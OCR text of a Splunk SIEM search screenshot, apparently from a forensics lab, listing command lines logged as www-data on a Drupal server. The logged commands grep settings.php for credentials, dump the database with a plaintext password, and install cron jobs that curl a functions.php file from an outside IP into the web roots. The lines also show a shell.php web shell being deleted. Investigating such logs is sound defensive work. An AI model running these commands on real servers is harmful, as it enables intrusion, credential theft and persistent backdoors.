 siem.commensurate.tech/en-US/app/search/search?q=search%20CommandLine%3D"*"%20%7C%20table%20User%20CommandLine&d... Incognito (2)
splunk>enterprise Apps Administrator Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards > Search & Reporting
New Search Save As Create Table View Close
CommandLine="*" | table User CommandLine Last 24 hours
24 events (5/31/25 4:00:00.000 PM to 6/1/25 4:19:27.000 PM) No Event Sampling Job Smart Mode
Events Patterns Statistics (24) Visualization
20 Per Page Format Preview < Prev 1 2 Next >
User
CommandLine
www-data sh -c mysqldump -u drupal -pcsr3pQfR2rXDrAFkJeheebsMcz67oigas drupaldb &gt; /var/www/www.commensuratetechnology.com/backup.sql 2&gt;&amp;1
www-data sh -c grep -E &quot;username|password|database&quot; /var/www/www.commensuratetechnology.com/sites/default/settings.php 2&gt;&amp;1
www-data sh -c find /var/www/www.commensuratetechnology.com/ -name &quot;settings.php&quot; 2&gt;&amp;1
www-data crontab -l
www-data crontab -
www-data sh -c crontab -l | { cat; echo &quot;*/30 * * * * curl -o /var/www/blog.commensuratetechnology.com/functions.php http://11.0.129.51/functions.php&quot;; }
| crontab - 2&gt;&amp;1
www-data crontab -
www-data crontab -l
www-data sh -c crontab -l | { cat; echo &quot;*/30 * * * * curl -o /var/www/www.commensuratetechnology.com/functions.php http://11.0.129.51/functions.php&quot;; }
| crontab - 2&gt;&amp;1
www-data sh -c rm /var/www/blog.commensuratetechnology.com/shell.php 2&gt;&amp;1